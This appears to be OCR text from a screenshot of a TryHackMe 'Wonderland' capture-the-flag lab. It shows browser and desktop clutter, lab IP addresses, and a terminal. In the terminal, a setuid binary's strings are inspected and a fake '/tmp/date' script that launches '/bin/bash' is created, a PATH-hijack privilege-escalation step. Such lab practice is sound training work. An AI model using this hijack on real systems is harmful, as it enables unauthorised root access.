 Tek Tsunami
TryHackMe | Wonderland
TryHackMe solution: Wonderlan
Online Notepad
GPEN
tryhackme.com/r/room/wonderland
س
All Bookmarks
10.10.43.187
2
30
20
10
0
0xbr
AnosVoldigoad
Banjooo
m0v33tls
JanaAlBdour
Chocapik
NimAjneB
n0b0dyOk
FSociety.datbr
salma.222
Target Machine Information
Title
Target IP Address
Expires
Wonderland
10.10.165.56
57min 13s
?
Add 1 hour
Terminate
Task 1
Capture the flags
Enter Wonderland and capture the flags.
Start Machine
Applications Places
Thu 24 Oct, 14:47
AttackBox IP:10.10.43.187
http://10.10.165.56/r/a/b/b/i/t/ — Mozilla Firefox
Restore Session
Enter wonderland
http://10.10.165.56/r/a/b/b
alice@wonderland: ~
File Edit View Search Terminal Help
AL_OFFSET_TABLE___libc_csu_fini_ITM_deregisterTMCloneTableputs@@GLIBC_2.2.5_edat
asystem@@GLIBC_2.2.5__libc_start_main@@GLIBC_2.2.5__data_startgetchar@@GLIBC_2.2
.5__gmon_start____dso_handle_IO_stdin_used__libc_csu_init__bss_startmainsetgid@@
GLIBC_2.2.5__TMC_END___ITM_registerTMCloneTablesetuid@@GLIBC_2.2.5__cxa_finalize
@@GLIBC_2.2.5.symtab.strtab.shstrtab.interp.note.ABI-tag.note.gnu.build-id.gnu.h
ash.dynsym.dynstr.gnu.version.gnu.version_r.rela.dyn.rela.plt.init.plt.got.text.
fini.rodata.eh_frame_hdr.eh_frame.init_array.fini_array.dynamic.got.plt.data.bss
.comment
: not found@@@
^[[A^[[A^[
$
$ in/sh: 10:
$ echo '#!/bin/bash' > /tmp/date
echo '/bin/bash' >> /tmp/date
chmod +x /tmp/date$ $ $ $
$ cat /tmp/data
cat: /tmp/data: No such file or directory
$ cat /tmp/date
#!/bin/bash
/bin/bash
$
THM AttackBox
57min 5s
1
81°F
Windy
Search
ENG
4:47 PM
10/24/2024